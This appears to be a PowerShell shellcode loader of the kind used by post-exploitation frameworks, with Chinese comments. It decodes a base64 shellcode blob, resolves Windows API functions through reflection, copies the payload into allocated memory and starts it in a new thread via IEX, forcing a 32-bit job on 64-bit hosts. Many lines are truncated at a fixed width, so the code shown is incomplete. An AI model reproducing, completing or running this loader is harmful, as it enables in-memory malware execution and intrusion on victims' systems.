 $DoIt = @'
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.
return $var_unsafe_native_methods.GetMethod('GetProcAddress').Invoke($null, @([System.Runtime
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Refle
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.Ca
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_t
return $var_type_builder.CreateType()
}
//经过base64编码后的shellcode
[Byte[]]$var_code = [System.Convert]::FromBase64String("/OgAAAAA6ydeix6DxgSLLjHdg8YEVos+Md+JPjH7g8YEg
//在内存中分配shellcode大小的空间，并把解码后的shellcode的内容复制到刚分配的内存空间中
$var_buffer = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_
[System.Runtime.InteropServices.Marshal]::Copy($var_code, 0, $var_buffer, $var_code.length)
//创建线程，线程函数的地址指向shellcode的入口处
$var_hthread = [System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc
[System.Runtime.InteropServices.Marshal]::GetDelegateForFunctionPointer((func_get_proc_address kernel
'@
//执行代码
If ([IntPtr]::size -eq 8) {
start-job { param($a) IEX $a } -RunAs32 -Argument $DoIt | wait-job | Receive-Job
}
else {
IEX $DoIt
}